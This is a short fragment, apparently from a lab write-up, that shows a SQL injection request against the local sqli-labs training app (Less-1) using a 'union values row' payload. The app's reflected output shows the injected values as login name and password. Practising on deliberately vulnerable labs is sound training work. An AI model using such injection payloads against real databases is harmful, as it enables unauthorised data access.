 127.0.0.1/sqli-labs/Less-1/?id=0' union values row(1,2,3)%23
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1